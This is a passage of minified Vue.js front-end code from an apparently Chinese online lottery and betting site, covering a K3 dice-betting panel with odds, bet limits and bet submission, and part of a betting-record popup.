"),"K3002001001"===t.mode&&t.award?e("p",[t._v(t._s(i<4?"赔率":"赔")+t._s(t.getSumRebate(i)))]):t._e()])}),0)])])]):t._e(),e("footer",{staticClass:"k3_bottom",style:t.is360QrEnter&&t.noFocusInput?t.is360height:"",attrs:{id:"k3btm"},on:{touchmove:function(t){t.preventDefault()}}},[t.isOpening?t._e():e("table",{directives:[{name:"show",rawName:"v-show",value:t.chosen.length,expression:"chosen.length"}],staticClass:"footerTmp"},[e("tbody",[e("tr",[e("td",[t._v("当前选号")]),e("td",[e("span",{attrs:{id:"choice"}},[t._v(t._s(t.chosen.join(" ")))])])]),e("tr",[e("td",[t._v("每注金额")]),e("td",[e("input",{directives:[{name:"model",rawName:"v-model",value:t.showPrice,expression:"showPrice"}],ref:"pos1",attrs:{type:"tel",maxlength:"7"},domProps:{value:t.showPrice},on:{input:[function(e){e.target.composing||(t.showPrice=e.target.value)},function(e){t.changeShowPrice()}],focus:function(e){return t.changePos()},blur:function(e){return t.resumePos()}}}),e("div",{directives:[{name:"show",rawName:"v-show",value:!t.showPrice,expression:"!showPrice"}]},[t._v(t._s("请输入要投注的金额"))]),e("div",{directives:[{name:"show",rawName:"v-show",value:t.showPrice,expression:"showPrice"}]},[t._v(t._s("最高可中")),e("span",[t._v(t._s(t.getExpectAward))]),t._v(t._s("元"))])])])])]),!t.isOpening&&t.isMMC?e("MmcOpenTimes",{directives:[{name:"show",rawName:"v-show",value:t.chosen.length&&t.isMMC,expression:"chosen.length && isMMC"}],attrs:{type:"k3ChatRoom"}}):t._e(),e("div",{staticClass:"ft0"},[t.isOpening?t._e():e("div",{staticClass:"fl",on:{click:function(e){return t.clear()}}},[t._v("清空")]),t.isOpening?t._e():e("p",{staticClass:"fl"},[t._v(t._s(" "+t.betCountStr+t.betMoneyStr))]),t.isOpening?e("button",{staticClass:"fr mmc_stop",attrs:{disabled:t.mmcStop},on:{click:function(e){return t.mmcBetOpenStop()}}},[e("i",[t._v("停止开奖")])]):t._e(),e("v-touch",{on:{pressup:function(e){return t.confirmBet()},tap:function(e){return t.confirmBet()}}},[t.isOpening?t._e():e("div",{staticClass:"fr"},[t._v("确认投注")])])],1)],1),t.showHow?e("div",{staticClass:"howToPlayContainer"},[e("div",{staticClass:"top bg-black"},[e("a",{staticClass:"iconfont back",on:{click:function(e){return e.stopPropagation(),t.closeHow.apply(null,arguments)}}}),e("span",[t._v("玩法说明")])]),e("howToPlay",{staticClass:"howToPlay",attrs:{"is-chatroom":!0}})],1):t._e()])},a=[],r=(s(44114),s(18111),s(22489),s(7588),s(61701),s(18237),s(33110),s(58335),s(14347)),n=s(42450),o=s(48911),l=s(1910),c=s(99250),d=s(87921),h=s(47641),u=s(15714),m=s(80529);const p=function(t){return t.map(function(t){return t.length})},y=function(t,e){const s=t.map(function(t){return t.join(" ")});return"K3001002001"===e?s.filter(function(t){return t}).join(","):s.join(",")},g={K3002001001:{itemArr:["大","小","单","双",3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18],line:[["大","小","单","双"],[3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18]],index:0,alg(t){return p(t).reduce(function(t,e){return t+e})}},K3001002002:{itemArr:["三同号通选"],index:1,line:[["三同号通选"]],alg(t){return t[0].length}},K3001002001:{itemArr:[111,222,333,444,555,666],index:2,line:[[111],[222],[333],[444],[555],[666]],alg(t){return p(t).reduce(function(t,e){return t+e})}},K3005001001:{itemArr:[1,2,3,4,5,6],index:3,line:[[1,2,3,4,5,6]],alg(t){return(0,r.C)(t[0].length,3)}},K3003001001:{itemArr:["三连号通选"],index:4,line:[["三连号通选"]],alg(t){return t[0].length}},K3001001002:{itemArr:[11,22,33,44,55,66],index:5,line:[[11,22,33,44,55,66]],alg(t){return t[0].length}},K3001001001:{itemArr:[11,22,33,44,55,66,1,2,3,4,5,6],index:6,line:[[11,22,33,44,55,66],[1,2,3,4,5,6]],alg(t){return(0,r.lK)(2,p(t))}},K3004001001:{itemArr:[1,2,3,4,5,6],index:7,line:[[1,2,3,4,5,6]],alg(t){return(0,r.C)(t[0].length,2)}}};var C={components:{MmcOpenTimes:h.A,howToPlay:()=>Promise.all([s.e(3208),s.e(9402)]).then(s.bind(s,29402))},mixins:[d.A,c.A],data(){return{chooseTabLine:{showWantBet:!0},showMoreTip:!0,LotteryList:[],ltype:"",lcode:"",wait4Results:[1,2,3],showPrice:"",lotteryName:"",routeSwitchFlag:"",is360height:{bottom:"49px"},noFocusInput:!0,isFirst1Seconds:!0,show:"",isShow:!1,loading:!1,showMoneyFlag:!1,showHow:!1}},computed:(0,l.aH)({isAndroid(){return n.isAndriod()},ltList(){return this.setLotteryList()},nowLt(){return n.IsParmReady(u.A.state.site.lotteryList)&&n.IsParmReady(u.A.state.site.lotteryList[this.lcode])?u.A.state.site.lotteryList[this.lcode].lotteryName:""},box(){return u.A.state.lt.box},isAndriodFox(){return n.isAndriodFox()},is360QrEnter(){return n.is360QrEnter()},displayMMC(){return u.A.state.lt.playMMC?this.displayResults?u.A.state.lt.LotteryResults[this.lcode].length>0?this.results:[1,1,1]:this.wait4Results:[1,1,1]},displayResults(){return u.A.state.lt.displayResults},isMMC(){return n.isMMC()},mmcStop(){return u.A.getters.mmcStop},remainderTimes(){return u.A.state.lt.remainderTimes},totalAward(){return Number(n.roundDecimal(u.A.state.lt.totalAward,3))},perOpenAward(){return Number(n.roundDecimal(u.A.state.lt.perOpenAward,3))},isStop(){const t=u.A.state.lt.lottery.lotteryCode;return n.IsParmReady(u.A.state.site.lotteryList)&&n.IsParmReady(u.A.state.site.lotteryList[t])?u.A.state.site.lotteryList[t].isStop:"0"},isOpening(){return u.A.state.lt.isOpening},ifShowTypeSelect(){return"typeSelect"===u.A.state.lt.box},ifShowModeSelect(){return"modeSelect"===u.A.state.lt.box},config(t){return t.lt.config},award(t){return t.lt.award},odds(t){const e=u.A.state.lt.lottery.lotteryCode;return t.lt.Odds[e]},nowModeName(t){return t.lt.mode.name},nowModeIndex(t){return g[t.lt.mode.mode].index},oldIssue(t){return t.lt.OldIssue},nowIssue(t){return t.lt.NowIssue},TimeBar(t){return t.lt.TimeBar},results(t){const e=t.lt.LotteryResults[this.lcode];return e&&e.length?e[0].lotteryOpen.split(","):[]},display(t){if(n.setDisplayResults(),this.isFirst1Seconds)return this.wait4Results;const e=t.lt.displayResults&&this.results.length>0;return e?this.results:this.wait4Results},displayClass(t){return this.isMMC&&!u.A.state.lt.playMMC?"Dice":this.isFirst1Seconds?"rDice":t.lt.displayResults?"Dice":"rDice"},ifShowPastOpen(){return"pastOpen"===u.A.state.lt.box},pastOpen(t){const e=t.lt.LotteryResults[this.lcode].map(function(t){const e={};n.isMMC()?e.IssueNo=t.issueNo:e.IssueNo=t.issueNo.length<7?t.issueNo:t.issueNo.slice(4);const s=t.lotteryOpen.split(",");return e.lotteryOpen=s,e.sum=s.reduce(function(t,e){return+t+ +e}),e.bigOrSmall=e.sum>10?"大":"小",e.bigOrSmallColor=e.sum>10?"#f094a0":"#85c5e8",e.singleOrDouble=e.sum%2===1?"单":"双",e.singleOrDoubleColor=e.sum%2===1?"#85c5e8":"#f094a0",e});return e},BetRecord(t){let e=t.lt.BetRecord;if(!e||0===e.length){const t={issueNo:"xxxx",normal_money:"",openState:""};e=[0,0,0].map(function(e){return t})}return e},isLeopardKill(){const t=u.A.state.lt.lottery.lotteryCode;return!(!n.IsParmReady(u.A.state.site.lotteryList)||!n.IsParmReady(u.A.state.site.lotteryList[t]))&&u.A.state.site.lotteryList[t].isLeopardKill},isChongfu(){return n.isYingjiaSite()},tip(t){return"K3002001001"===this.mode&&n.IsParmReady(this.isLeopardKill)&&this.isLeopardKill&&!this.isChongfu?t.lt.mode.tipKill:"K3002001001"===this.mode&&n.IsParmReady(this.isLeopardKill)&&this.isLeopardKill&&this.isChongfu?t.lt.mode.chongfukill:t.lt.mode.tip},itemArr(t){return g[t.lt.mode.mode].itemArr},mode(t){return t.lt.mode.mode},tipRebate(){return this.isChongfu&&this.isLeopardKill&&"K3002001001"===this.mode?n.IsParmReady(this.award)?this.award[this.award.length-1]+"。赔率"+this.award[this.award.length-1]+"-"+this.award[0]+"倍。":"":"string"===typeof this.award?"赔率"+this.award+"倍。":""},chosen(t){return t.lt.tmp.K3},bet(t){return t.lt.bet},betStr(t){return t.lt.bet.betting_number},betCountStr(t){return t.lt.bet.betting_number?"共"+t.lt.bet.betting_count+"注":""},betMoneyStr(t){return this.isMMC?t.lt.bet.betting_money&&this.showPrice?"，"+t.lt.bet.betting_money*t.lt.continuousTimes+"元":"":t.lt.bet.betting_money&&this.showPrice?"，"+t.lt.bet.betting_money+"元":""},basket(t){return t.lt.basket},getExpectAward(){if("K3002001001"===this.mode)return this.getMaxAwardA10();{const t=u.A.state.lt.maxExpectAward,e=(+this.showPrice*this.award).toFixed(2);return 1*e>1*t?t:e}},maxBetMultiplier(){return u.A.state.lt.maxBetMultiplier},maxBetNumber(){return"K3002001001"===this.mode?u.A.state.lt.maxBetNumber.split(","):u.A.state.lt.maxBetNumber},maxBetNumbers(){const t=this.maxBetNumber,e=this.itemArr;this.mode;for(var s=[],i=0;i<e.length;i++)e[i],t&&t.length?"string"===typeof e[i]?"大小".indexOf(e[i])>-1?s.push(t[8]):s.push(t[9]):e[i]>=3&&e[i]<=10?s.push(t[e[i]-3]):s.push(t[18-e[i]]):("string"===typeof e[i]||e[i]>=3&&e[i],s.push("0.00"));return s},playId(){return u.A.state.lt.playId},chosenPlayId(t){return t.lt.tmp.K3},gameId(t){return t.lt.lottery.lotteryCode},gotoLottery(){(0,m.FZ)()}}),watch:{$route(){this.setLotteryList(),this.showPrice="",u.A.commit({type:"lt.updateTmp",alias:"K3",arr:[]}),u.A.dispatch("lt.getBetting")},box(t,e){"pastOpen"===t?n.getById("k3state").style.zIndex=100:n.getById("k3state").removeAttribute("style")},ifShowTypeSelect(){this.updateLotteryListZIndex()}},created(){this.ChangeBox(""),this.setLotteryList(),this.getBalance(),u.A.commit({type:"lt.updateTmp",alias:"K3",arr:[]}),u.A.dispatch("lt.getBetting"),this.$initialEvent()},beforeDestroy(){u.A.state.site.isFirstInGame=!0,localStorage.removeItem("site.isRefreshed"),localStorage.removeItem("site.gameOn")},methods:{...(0,l.i0)(["ChangeBox"]),getBalance(t){this.GetUserBanlance().then(()=>{t&&(this.showMoneyFlag=!0)})},setLotteryList(){function t(t){return t++,t>3?0:t}u.A.state.canSendReq=!0;const e=this;this.$_setLotteryParams();const s=JSON.stringify(e.$store.state.site.lotteryList),i=JSON.parse(s),a="FFC"===this.ltype?"SSC":this.ltype,r=u.A.state.site.lotteryConfig;r&&r.length&&r.forEach(function(t){t.lotteryClassID===a&&(e.LotteryList=t.lotteryList.map(function(t){const e=i[t];return e}))});let n=[0,0,0];return setInterval(function(){n=n.map(t),e.wait4Results=n},80),this.lotteryNameFilter(this.ltype,this.lcode,this.nowLt),this.isFirst1Seconds=!0,setTimeout(function(){e.isFirst1Seconds=!1},1e3),this.LotteryList},showBtn(t){this.show=t},changePos(){this.noFocusInput=!1,this.updateLotteryListZIndex(),this.is360QrEnter&&(this.noFocusInput=!1),n.ucIOS()&&(n.getById("k3btm").style.position="absolute",document.body.scrollTop=document.body.scrollHeight,n.getById("k3top").style.position="absolute",n.getById("k3state").style.position="absolute",n.getById("k3state").style.opacity=0,setTimeout(()=>{n.getById("k3state").style.opacity=1},200))},resumePos(){this.noFocusInput=!0,this.updateLotteryListZIndex(),this.is360QrEnter&&(this.noFocusInput=!0),n.ucIOS()&&(n.getById("k3btm").style.position="fixed",n.getById("k3top").style.position="fixed",n.getById("k3state").style.position="fixed")},updateLotteryListZIndex(){if(!this.$refs.lotteryList)return;const t=!this.noFocusInput||this.ifShowTypeSelect;this.$refs.lotteryList.style.zIndex=t?"0":"19891014"},mmcBetOpenStop(){u.A.state.lt.stopOpen=!0},toggleTypeSelect(){this.ChangeBox("typeSelect")},toggleModeSelect(t){this.ChangeBox("modeSelect")},changeLottery(t){t.preventDefault(),t.stopPropagation();const e=t.target.pathname,s=e.split("/").pop();this.ChangeBox(""),u.A.state.lt.isOpening&&n.isMMC()?window.layer.confirm("<span>开奖进行中<br>是否要中断开奖<span>",["确定","取消"],()=>{u.A.state.lt.stopOpen=!0}):(this.LotteryList.forEach(t=>{t.lotteryCode===s&&(this.LotteryName=t.lotteryName)&&this.lotteryNameFilter(t.lotteryType,t.lotteryCode,t.lotteryName,t.isSelf)}),clearTimeout(this.routeSwitchFlag),this.routeSwitchFlag=setTimeout(()=>{window.router.push({path:t.target.pathname})},60))},getLink(t,e){return"/lottery/"+t+"/"+e},lotteryNameFilter(t,e,s){n.IsParmReady(s)||(s=u.A.state.lt.lottery.lotteryName);const i="快3",a=i.length,r=s.length;s.substr(-a)===i?this.lotteryName=s.substr(0,r-a):this.lotteryName=s},renderRebate(t){let e;if(this.odds?this.odds.forEach(function(s){t===s.playCode&&(e=s.bonus)}):e="",e.indexOf(",")>-1){const t=e.split(",");return t[t.length-3]+"-"+t[0]+"倍"}return e?"赔率"+e+"倍":""},changeMode(t){u.A.commit("lt.changeMode",t)},showInfo(){n.showInfo()},toHow(){this.showHow=!0},closeHow(){this.showHow=!1},getSumRebate(t){return this.award&&this.award.length?t<=3?this.award?this.award[8]:"":t>=4&&t<=11?this.award[t-4]:this.award[19-t]:""},getPlayId(t){return this.playId&&this.playId.length?t<=3?this.playId?t<=1?this.playId[8]:this.playId[9]:"":t>=4&&t<=11?this.playId[t-4]:this.playId[19-t]:""},changeShowPrice(){let t="";"K3002001001"===this.mode?t=this.checkMaxBetNumbers():this.showPrice>this.maxBetNumber&&(t="最高投注额为"+this.maxBetNumber+"元</br>"),t.length>=1&&(window.layer.msg(t),this.showPrice=""),n.isValidBetAmount(this.showPrice)||(this.showPrice=""),this.showPrice&&(u.A.commit("lt.setPerbet",+this.showPrice),u.A.commit("lt.setMoney"))},checkMaxBetNumbers(){let t="";for(let e=0;e<this.chosen.length;e++)"大"===this.chosen[e]||"小"===this.chosen[e]?this.showPrice>parseFloat(this.maxBetNumbers[0])&&(t+=this.chosen[e]+" : 最高投注额为"+this.maxBetNumbers[0]+"元</br>"):"单"===this.chosen[e]||"双"===this.chosen[e]?this.showPrice>parseFloat(this.maxBetNumbers[2])&&(t+=this.chosen[e]+" : 最高投注额为"+this.maxBetNumbers[2]+"元</br>"):this.showPrice>parseFloat(this.maxBetNumbers[this.chosen[e]+1])&&(t+=this.chosen[e]+" : 最高投注额为"+this.maxBetNumbers[this.chosen[e]+1]+"元</br>");return t},clear(){this.showPrice="",u.A.commit("lt.clearBet")},getMaxAwardA10(){let t;const e=this,s=this.award?this.award[8]:"",i=u.A.state.lt.maxExpectAward,a=this.isLeopardKill,r=this.isChongfu,o=this.award?this.award[this.award.length-1]:"";if(void 0===i)return t=0,t.toFixed(2);const l=[this.chosen.indexOf("大")>-1,this.chosen.indexOf("小")>-1,this.chosen.indexOf("单")>-1,this.chosen.indexOf("双")>-1],c=[],d=this.showPrice;if(this.chosen.forEach(function(t){if(-1===["大","小","单","双"].indexOf(t)){const n=a&&(18===t||3===t),h=t>=11?e.award[18-t]:e.award[t-3],u=t>=11?i[18-t]:i[t-3],m=d*h>u?1*u:d*h,p=t>=11&&l[0]||t<11&&l[1]?n&&r?o:s:0,y=n&&r?i[10]:i[8],g=d*p>y?1*y:d*p,C=t%2===1&&l[2]||t%2===0&&l[3]?n&&r?o:s:0,f=n&&r?i[11]:i[9],v=d*C>f?1*f:d*C,w=n&&!r?m:m+g+v;c.push(w)}}),c.length>0)t=1*Math.max.apply({},c);else{t=(l[0]||l[1])&&(l[2]||l[3])?2*+this.showPrice*s:+this.showPrice*s;const e=(l[0]||l[1])&&(l[2]||l[3])?i[8]:i[9];t=t>e?1*e:t}return n.roundDecimal(t,3)},choose(t,e){if(this.ChangeBox(""),this.award){const e=this.chosen.indexOf(t);let s,i=this.chosen.slice(0);const a=[];if(e>-1)i.splice(e,1),s=i;else{if("K3001001001"===this.mode){const e=t.toString()[0],s=i.indexOf(+e),a=i.indexOf(+(e+e)),r=[s,a];r.forEach(function(t){t>-1&&i.splice(t,1)})}i.push(t),i=(0,r.Am)(i),s=[];for(let t=0;t<this.itemArr.length;t++)i.indexOf(this.itemArr[t])>-1&&s.push(this.itemArr[t])}if(u.A.commit({type:"lt.updateTmp",alias:"K3",arr:s}),"K3002001001"===this.mode&&void 0!==this.playId&&""!==this.playId&&null!==this.playId){for(let t=0;t<this.itemArr.length;t++)s.indexOf(this.itemArr[t])>-1&&a.push(this.getPlayId(t));u.A.commit("lt.setPlayId",a)}const n=g[this.mode].line,o=[];n.forEach(function(t){for(var e=[],s=0;s<t.length;s++)i.indexOf(t[s])>-1&&e.push(t[s]);o.push(e)});const l=g[this.mode].alg(o);u.A.commit("lt.setBetCount",l),u.A.commit("lt.setBetStr",y(o,this.mode))}},confirmBet(){if(n.IsParmReady(this.$refs.pos1)&&this.$refs.pos1.blur(),u.A.state.lt.isOpening&&this.isMMC)return"";const t=this;if("K3002001001"===this.mode){const t=this.checkMaxBetNumbers();if(t.length>1)return this.showPrice="",window.layer.msg(t)}if(this.bet.betting_count)if(+this.showPrice)if(this.isMMC){if("1"===u.A.state.site.lotteryList[u.A.state.lt.lottery.lotteryCode].isStop)return window.layer.msgWarn("此彩种暂停销售"),"";const e=new r.Jx(u.A.state);u.A.commit("lt.addToBasket",e),u.A.state.lt.isOpening=!0,u.A.state.lt.stopOpen=!1,u.A.state.lt.thisAward=0,u.A.state.canSendReq&&(u.A.state.canSendReq=!1,t.$store.dispatch("lt.confirmBetMMC")),t.showPrice=""}else{const e=this.nowLt+": "+this.nowIssue+'期<br>\n投注金额: <span style = "color:red">'+this.bet.betting_money+"元</span><br>\n投注内容:"+this.chosen.join(" ");window.layer.open({title:"投注确认",style:"width:18em;font-size:.7em",shadeClose:!1,content:e,btn:["确定","取消"],yes(){const e=new r.Jx(t.$store.state);"A10"===t.mode&&e.setRebate("180",t.$store.state);const s=r.s6([e]);window.layer.msgWait("正在投注"),s.length>0&&s.map(function(t){t.graduation_count=t.betting_money/t.betting_count}),u.A.state.canSendReq&&(u.A.state.canSendReq=!1,n._fetch({Action:u.A.state.lt.lottery.lotteryCode+"/betSingle",Requirement:{accountId:u.A.state.user.accountId,clientTime:(new Date).getTime(),gameId:u.A.state.lt.lottery.lotteryCode,issue:u.A.state.lt.NowIssue,item:r.Rb(s),chatRoomId:u.A.state.site.chatRoomID}}).then(function(e){if(u.A.state.canSendReq=!0,"success"===e.code){t.getBalance(),t.showPrice="",t.$store.commit("lt.clearBet"),t.closeLtList();const i=s.map(function(t){return t.betting_money}).reduce(function(t,e){return t+e}),a=s[0].betting_issuseNo,r=t.$store.state.lt.BetRecord.slice(0),l={issueNo:a,normal_money:i.toFixed(2),openState:"等待开奖"};r.unshift(l),r.length>5&&(r.length=5),t.$store.commit("lt.setBetRecord",r),window.layer.msg("投注成功");const c=n.qSelectorAll(".layermchild");c.forEach(t=>{t.style.backgroundColor="rgba(33, 33, 33, 0.85)",t.style.color="white"}),u.A.commit(o.LT_UPDATERECORD_FOR_BET,e.data.resultForBet),u.A.dispatch(o.LT_UPDATERECORD,{checkGetBet:!0})}else"提交请求不能是同一笔注单，请稍后再试。"!==e.msg&&(-9===e.code?(window.layer.alert(e.msg),t.$store.dispatch("lt.getRebate",!0)):window.layer.msgWarn(e.msg,null,e))}))},no(){}})}else window.layer.alert("请填写您要投注的金额");else window.layer.alert("请至少选择一注号码投注")},closeLtList(){this.ChangeBox("")},closeLottery(){return n.closeLottery()},checkTouchStart(t){this.closeLtList();const e=this.$refs.scrollContent,s=e.scrollTop,i=e.scrollHeight,a=s+e.offsetHeight;s<=0&&(e.scrollTop=1,t.preventDefault()),i===a&&(e.scrollTop=s-1,t.preventDefault())}}},f=C,v=s(845),w=(0,v.A)(f,i,a,!1,null,"09a8654f",null),b=w.exports},32483:function(t,e,s){s.r(e),s.d(e,{default:function(){return p}});var i=function(){var t=this,e=t._self._c;return e("div",[e("div",{directives:[{name:"show",rawName:"v-show",value:t.isOpenbetRecord,expression:"isOpenbetRecord"}],staticClass:"van-popup chess-popup",staticStyle:{"z-index":"2029"}},[e("div",{staticClass:"how-to-play",class:{"loongtiger-show":t.isBLDT||t.isHHTH||t.isBLSLM||t.isHHSG||t.isHHEBG},attrs:{type:"true"}},[e("div",{staticClass:"game-chess-img how-to-play-top"},[e("div",{staticClass:"game-chess-img betting-record-head"}),e("div",{staticClass:"game-chess-img how-to-play-close",on:{click:function(e){return t.changeBetRecord(!1)}}})]),e("div",{staticClass:"game-chess-img how-to-play-middle betting-record-middle"},[t.betRecordLoading?e("ListLoading",{staticClass:"w-full"}):t.betRecordList.length>0?e("div",{staticClass:"how-to-play-content"},[e("div",{staticClass:"betting-record-list"},t._l(t.betRecordList,function(s,i){return e("div",{key:i,staticClass:"betting-record-li",on:{click:function(e){t.forwardDetail(s.billNo)}}},[e("div",{staticClass:"betting-record-left"},[e("div",[e("span",{staticClass:"betting-record-tit games-font"},[t._v(t._s(s.gameName))]),e("span",{staticClass:"opacity5 money"},[e("i",{staticClass:"games-font"},[t._v("￥"+t._s(t.currencyFilter(s.betAmount)))])])]),e("div",{staticClass:"opacity5 games-font"},[t._v(t._s(s.createDate))])]),1===s.status&&5===s.winStatus?e("div",{staticClass:"betting-record-right games-font"},[e("div",[e("span",[t._v("+"+t._s(t.currencyFilter(s.betAward)))])]),e("div",[e("span",{staticClass:"red"},[t._v("已中奖")])])]):t._e(),1===s.status&&3===s.winStatus?e("div",{staticClass:"betting-record-right games-font"},[e("div",[e("span",[t._v("和局退款")])])]):t._e(),1===s.status&&1===s.winStatus?e("div",{staticClass:"betting-record-right games-font"},[e("div",[e("span",[t._v("未中奖")])])]):t._e(),1===s.status&&0===s.winStatus||null===s.winStatus?e("div",{staticClass:"betting-record-right games-font"},[e("div",[e("span",{staticClass:"green"},[t._v("等待开奖")])])]):t._e(),4===s.status?e("div",{staticClass:"betting-record-right games-font"},[e("div",[e("span",[t._v("等待结算")])])]):t._e(),-2===s.status?e("div",{staticClass:"betting-record-right games-font"},[e("div",[e("span",[t._v("已停止")])])]):t._e(),0===s.status||-1===s.status?e("div",{staticClass:"betting-record-right games-font"},[e("div",[e("span",[t._v("已撤单")])])]):t._e()])}),0),e("router-link",{staticClass:"betting-record-more",attrs:{to:{path:"/userCenter/betRecord"}}},[e("em",{staticClass:"game-chess-img",attrs:{title:"更多投注记录"}})])],1):e("div",{staticClass:"how-to-play-content"},[e("div",{staticClass:"align-text"},[t._v("暂无记录")])])],1),e("div",{staticClass:"game-chess-img how-to-play-dottom"})]),e("i",{on:{click:function(e){return t.changeBetRecord()}}})]),e("div",{directives:[{name:"show",rawName:"v-show",value:t.isbetRecordDetail,expression:"isbetRecordDetail"}],staticClass:"van-popup chess-popup center",staticStyle:{"z-index":"2029"}},[e("div",{staticClass:"how-to-play",class:{"loongtiger-show":t.isBLDT||t.isHHTH||t.isBLSLM||t.isHHSG||t.isHHEBG}},[e("div",{staticClass:"game-chess-img how-to-play-top"},[e("div",{staticClass:"game-chess-img betting-info-head"}),e("div",{staticClass:"game-chess-img how-to-play-close",on:{click:t.closeBetRecordDetail}})]),t.betDetail?e("div",{staticClass:"game-chess-img how-to-play-middle betting-info-content"},[e("div",{staticClass:"how-to-play-content"},[e("div",{staticClass:"betting-info-main games-font"},[e("div",{staticClass:"betting-info-line betting-info-top"},[e("div",[e("em",{staticClass:"game-chess-img betting-info-playimg",class:t.logo(t.betDetail.gameId)})]),e("div",[e("div",[t._v(t._s(t.betDetail.gameName)+" "),4===t.betDetail.status&&0===t.betDetail.winStatus?e("span",[t._v("等待結算")]):t._e(),1===t.betDetail.status&&0===t.betDetail.winStatus||null===t.betDetail.winStatus?e("span",{staticClass:"green"},[t._v("等待开奖")]):1===t.betDetail.status&&1===t.betDetail.winStatus?e("span",{staticStyle:{color:"#c69c7a"}},[t._v("未中奖")]):1===t.betDetail.status&&5===t.betDetail.winStatus?e("span",{staticClass:"red"},[t._v("已中奖 +"+t._s(t.betDetail.betAward))]):t._e()]),e("div",{staticClass:"opacity5"},[t._v("普通场 001号房 第"+t._s(t.betDetail.periodNo.slice(4))+"局")])])]),e("div",{staticClass:"betting-info-line"},[e("div",[e("span",{staticClass:"betting-left-tit"},[t._v("投注时间")]),t._v(" "),e("span",[t._v(t._s(t.betDetail.createDate))])])]),e("div",{staticClass:"betting-info-line"},[e("div",{staticClass:"betting-info-copy"},[e("span",{staticClass:"betting-left-tit"},[t._v("投注单号")]),e("span",{staticClass:"betting-margin-r",attrs:{id:"copyArea"}},[t._v(t._s(t.betDetail.billNo))]),e("span",{staticClass:"betting-info-copy"},[e("em",{directives:[{name:"clipboard",rawName:"v-clipboard:copy",value:t.betDetail.billNo,expression:"betDetail.billNo",arg:"copy"},{name:"clipboard",rawName:"v-clipboard:success",value:t.copy,expression:"copy",arg:"success"}],staticClass:"game-chess-img chess-copy",class:{ucInput:t.isAndriodUC,needsclick:t.isIOS12UP}})])])]),e("div",{staticClass:"betting-info-line"},[e("div",{staticClass:"betting-info-open"},[e("div",{staticClass:"betting-left-tit"},[t._v("开奖结果")]),e("div",["NN"===t.betDetail.playId&&t.cownPoint&&t.cownPoint.length>0?e("div",{staticClass:"betting-info-card",on:{click:function(e){return t.showAwardSound(!0)}}},t._l(t.titles,function(s,i){return e("span",{key:s},[e("em",[t._v(t._s(s))]),t._v("("+t._s(t.cownPoint[i])+")")])}),0):t._e(),"DT"===t.betDetail.playId&&t.cownPoint&&t.cownPoint.length>0?e("div",{staticClass:"betting-info-card",on:{click:function(e){return t.showAwardSound(!0)}}},t._l(t.titles,function(s,i){return e("span",{key:s},[e("em",[t._v(t._s(s))]),t._v("("+t._s(t.awardResult[i]%13===0?13:t.awardResult[i]%13)+"点)")])}),0):t._e(),"HHBJL"===t.betDetail.playId&&t.cownPoint&&t.cownPoint.length>0?e("div",{staticClass:"betting-info-card",on:{click:function(e){return t.showAwardSound(!0)}}},t._l(t.titles,function(s,i){return e("span",{key:s},[e("em",[t._v(t._s(s))]),t._v("("+t._s(t.cownPoint[i])+"点)")])}),0):t._e(),"HHK3"===t.betDetail.playId&&t.awardResult.sum?e("div",{staticClass:"betting-info-card",on:{click:function(e){return t.showAwardSound(!0)}}},[e("span",[e("div",{staticClass:"betSicboShow"},[e("span",[t._v(t._s(t.awardResult.sum)+"点")]),t._v(" "),e("span",[t._v(t._s(t.awardResult.bigOrSmall))]),e("span",[t._v(t._s(t.awardResult.singleOrDouble))])])])]):t._e(),"BM"===t.betDetail.playId&&0!==t.awardResult.length?e("div",{staticClass:"betting-info-card"},[e("span",{staticClass:"widthAuto benzbmw-show"},[e("div",{staticClass:"benz-bmw-icon display-inline"},[e("div",{staticClass:"game-benzbmw-img benzbmw-trendbg"},[e("div",{staticClass:"game-benzbmw-img benzbmw-position",class:t.BMcars(t.awardResult[0])}),e("div",{staticClass:"game-benzbmw-img benzbmw-position",class:`${t.BMColor(t.awardResult[0])}-circle`})]),e("div",{staticClass:"benz-bmw-info"},[t._v(t._s(t.BMcowPoint(t.awardResult[0])))])])])]):t._e(),"RB"===t.betDetail.playId&&t.cownPoint&&t.cownPoint.length>0?e("div",{staticClass:"betting-info-card",on:{click:function(e){return t.showAwardSound(!0)}}},[e("span",[e("em",[t._v("红")]),t._v("("+t._s(t.cownPoint[1])+")")]),e("span",[e("em",[t._v("黑")]),t._v("("+t._s(t.cownPoint[0])+")")])]):t._e(),"GF"===t.betDetail.playId&&t.cownPoint&&t.cownPoint.length>0?e("div",{staticClass:"betting-info-card gf-content",on:{click:function(e){return t.showAwardSound(!0)}}},t._l(t.titles,function(s,i){return e("span",{key:s},[e("em",[t._v(t._s(s))]),t._v("("+t._s(t.cownPoint[i])+")")])}),0):t._e(),"HHTH"===t.betDetail.playId&&t.cownPoint&&t.cownPoint.length>0?e("div",{staticClass:"betting-info-card",on:{click:function(e){return t.showAwardSound(!0)}}},t._l(t.titles,function(s,i){return e("span",{key:s},[t._v(t._s(t.cownPoint[i]))])}),0):t._e(),"SH"===t.betDetail.playId&&t.cownPoint&&t.cownPoint.length>0?e("div",{staticClass:"betting-info-card",on:{click:function(e){return t.showAwardSound(!0)}}},t._l(t.titles,function(s,i){return e("span",{key:s},[t._v(t._s(s)+" "+t._s(t.cownPoint[i]))])}),0):t._e(),"SLM"===t.betDetail.playId?e("div",{staticClass:"betting-info-card betting-infoSLM",on:{click:function(e){return t.showAwardSound(!0)}}},[e("span",{staticClass:"cownPointSLM"},[t._v(t._s(t.cownPoint[0])+" "+t._s(t.cownPoint[1]))]),e("div",{staticClass:"SLMopen"},t._l(t.awardResult,function(s,i){return e("div",{key:i,staticClass:"SLMopen__num"},[e("span",{staticClass:"game-chess-num slmNum",class:`pkNum${Number(s)}`}),i<2?e("span",{staticClass:"game-chess-num pkNumBar"}):t._e()])}),0)]):t._e(),"HHSG"===t.betDetail.playId&&t.cownPoint&&t.cownPoint.length>0?e("div",{staticClass:"betting-info-card",on:{click:function(e){return t.showAwardSound(!0)}}},t._l(t.titles,function(s,i){return e("span",{key:s},[t._v(t._s(t.cownPoint[i+1]))])}),0):t._e(),"HHEBG"===t.betDetail.playId&&t.cownPoint&&t.cownPoint.length>0?e("div",{staticClass:"betting-info-card",on:{click:function(e){return t.showAwardSound(!0)}}},t._l(t.titles,function(s,i){return e("span",{key:s},[t._v(t._s(t.cownPoint[i]))])}),0):t._e(),"HHPJ"===t.betDetail.playId&&t.cownPoint&&t.cownPoint.length>0?e("div",{staticClass:"betting-info-card gf-content pj-record",on:{click:function(e){return 